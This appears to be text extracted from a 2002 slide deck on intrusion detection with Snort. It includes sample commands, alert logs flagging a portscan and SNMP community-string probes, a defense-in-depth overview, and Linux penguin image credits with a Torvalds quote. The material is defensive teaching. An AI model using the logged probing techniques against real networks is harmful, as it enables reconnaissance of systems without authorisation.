

### *Packet Logger*

### # snort -dev -l /var/log/snort -h 192.168.1.101/24

# ls -R /var/log/snort ./192.168.1.1: ICMP\_ECHO\_REPLY

./192.168.1.100: TCP:24131-3133 UDP:137-137 UDP:138-138

#### ./192.168.1.101:



*http://www.snort.org*



# *Intrusion Detect*

2002

JW Lewis

### # snort -dev -l ./log -h 192.168.1.101/24

# more alert

 $[$ <sup>\*\*</sup>] [117:1:1] (spp\_portscan2) Portscan detected from 192.168.1.101: 1 targets 21 ports in 2 seconds  $[$ \*\*] $\sigma$ © Copyright 2002 JW Lewis 10/14-06:40:56.669417 0:4:5A:7C:0:8F -> 0:3:47:AA:10:7D type:0x800 len:0x4A Copyright 192.168.1.101:34725 -> 192.168.1.100:17 TCP TTL:64 TOS:0x0 ID:58406 IpLen:20 DgmLen:60 DF \*\*\*\*\*\*S\* Seq: 0xFCDED742 Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 996196 0 NOP WS: 0

 $[**] [1:1411:2]$  SNMP public access udp  $[**]$ [Classification: Attempted Information Leak] [Priority: 2] 10/14-06:42:22.295027 0:4:5A:7C:0:8F -> 0:3:47:AA:10:7D type:0x800 len:0x53 192.168.1.101:32841 -> 192.168.1.100:161 UDP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:69 DF Len: 49[Xref => cve CAN-2002-0013][Xref => cve CAN-2002-0012]

 $[**] [1:1413:2]$  SNMP private access udp  $[**]$ 

[Classification: Attempted Information Leak] [Priority: 2]

10/14-06:42:22.425411 0:4:5A:7C:0:8F -> 0:3:47:AA:10:7D type:0x800 len:0x54

192.168.1.101:32842 -> 192.168.1.100:161 UDP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:70 DF Len: 50

*http://www.snort.org*



# *Defense in Depth*



Open Source Gold Standard© Copyright 2002 JW Lewis  $\odot$ Hardware firewall Software firewall Network IDS Assessment Host IDS

*Picture credit: http://www.mitre.org/pubs/edge/february\_01/mckenney.htm*

### *Risk Reduction*

Open source x0.25 Gold Standard x0.15HW Firewall x0.25SW Firewall x0.25 TRIPWIRE NESSUS x0.25 SNORT*Risk reduction x0.00004!!!*

x0.25 x0.25



# the end

### *Www.gigaperls.org/linux/*

- Feel free to do whatever you want related to the famous Linux - with these pictures. If you have any suggestions to these pictures - or you need a special version of it - please feel free to send me a mail...
- Permission to use and/or modify these images commercialy is granted if you acknowledge me urs@gigaperls.org (for privat use do what ever you want)

٠

 NEW: You have one of this pictures on your page? - if you want - send me a note with the URL and i put a Link on this Page... :)



### *Www.linux.org/info/penguin.html*

The following is a quote from Linus Torvalds: Somebody had a logo competition announcement, maybe people can send their ideas to a web-site.. Anyway, this one looks like the poor penguin is not really strong enough to hold up the world, and it's going to get squashed. Not a good, positive logo, in that respect..Now, when you think about penguins, first take a deep calming breath, and then think "cuddly". Take another breath, and think "cute". Go back to "cuddly" for a while (and go on breathing), then think "contented". With me so far? Good..

Now, with penguins, (cuddly such), "contented" means it has either just gotten laid, or it's stuffed on herring. Take it from me, I'm an expert on penguins, those are really the only two options. Now, working on that angle, we don't really want to be associated with a randy penguin (well, we do, but it's not politic, so we won't), so we should be looking at the "stuffed to its brim with herring" angle here.

So when you think "penguin", you should be imagining a slighly overweight penguin (\*), sitting down after having gorged itself, and having just burped. It's sitting there with a beatific smile - the world is a good place to be when you have just eaten a few gallons of raw fish and you can feel another "burp" coming. (\*) Not FAT, but you should be able to see that it's sitting down because it's really too stuffed to stand up. Think "bean bag" here.

Now, if you have problems associating yourself with something that gets off by eating raw fish, think "chocolate" or something, but you get the idea. Ok, so we should be thinking of a lovable, cuddly, stuffed penguin sitting down after having gorged itself on herring. Still with me?

NOW comes the hard part. With this image firmly etched on your eyeballs, you then scetch a stylizied version of it. Not a lot of detail - just a black brush-type outline (you know the effect you get with a brush where the thickness of the line varies). THAT requires talent. Give people the outline, and they should say [ sickly sweet voice, babytalk almost ]"Ooh, what a cuddly penguin, I bet he is just stuffed with herring", and small children will jump up and down and scream "mommy mommy, can I have one too?".

Then we can do a larger version with some more detail (maybe leaning against a globe of the world, but I don't think we really want to give any "macho penguin" image here about Atlas or anything). That more detailed version can spank billy-boy to tears for all I care, or play icehockey with the FreeBSD demon. But the simple, single penguin would be the logo, and the others would just be that cuddly penguin being used as an actor in some tableau.

#### Linus

The second quote is from when Linus announced Linux v2.0 on Usenet:

Some people have told me they don't think a fat penguin really embodies the grace of Linux, which just tells me they have never seen a angry penguin charging at them in excess of 100mph. They'd be a lot more careful about what they say if they had.

### *Www.isc.tamu.edu/~lewing/linux/*

- Feel free to do whatever you see fit with the images, you are encouraged to integrate them into other designs that fit your need. Comments suggestions are also welcome, so please tell me what you think of these. I suggest that you look at some of the other images available with integrated text.
- The backgrounds of these images are random colors (if your viewer doesn't support transparent gifs). This is because I want to be able to keep the outline clean (except when blending into a scene or title bar). Each in-line image is now also a link to the corresponding gif so that they are more easily retrieved. The images I actually work from are tifs which I'll make available if there is interest.
- Neal Tucker was kind enough to provide a scalable vector postscript version of the black and white penguin.
- Permission to use and/or modify this image is granted provided you acknowledge me lewing@isc.tamu.edu and The GIMP if second asks.
- Larry Ewing <lewing@isc.tamu.edu>